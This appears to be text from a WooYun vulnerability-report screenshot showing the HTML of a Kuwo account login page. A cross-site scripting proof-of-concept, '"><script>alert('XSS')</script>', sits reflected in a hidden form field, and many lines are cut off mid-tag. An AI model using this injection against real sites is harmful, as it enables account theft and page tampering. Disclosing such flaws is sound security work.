 d>
<div class="tancon">
<h2 class="tantitle">酷我帐号登录<!-- <a href="#@" class="closed"></a> --></h2>
<p id="loginMsg" style="color:red; text-align:center;"></p>
<div class="loadinput">
<form action="/g/st/PersonalCenter" method="post" name="logForm" onkeydown="return enterSubm
<input type="hidden" name="act" value=""><script>alert('XSS')</script>"/>
<input type="hidden" name="safeAct" value="" />
<input type="hidden" name="type" value="login"/>
<div class="loadabout"><p class="border"><span>帐号：</span><input type="text" name="lo
<div class="loadabout"><p class="border"><span>密码：</span><input type="password" name
<div class="loadabout"><p class="border" style="width:112px"><span>验证码：</span><input
<em style="widht:23px;">
<script>
var tm = new Date().getMilliseconds();
www.wooyun.org